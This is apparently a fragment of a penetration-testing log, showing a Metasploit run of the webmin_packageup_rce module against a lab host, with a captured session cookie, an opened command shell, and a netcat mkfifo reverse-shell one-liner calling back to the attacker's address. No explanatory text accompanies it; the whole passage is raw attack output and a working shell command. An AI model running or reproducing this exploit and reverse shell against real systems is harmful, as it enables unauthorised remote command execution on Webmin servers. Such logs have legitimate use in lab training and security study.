 [*] 10.10.10.3 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 172.16.250.29:4444
[+] Session cookie: c38eb0ac06806b0a8bccfeed9ae800d8
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (172.16.250.29:4444 → 10.10.10.3:36586) at 2025-05-02 15:37:52 +0000
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.16.250.29 5555 >/tmp/f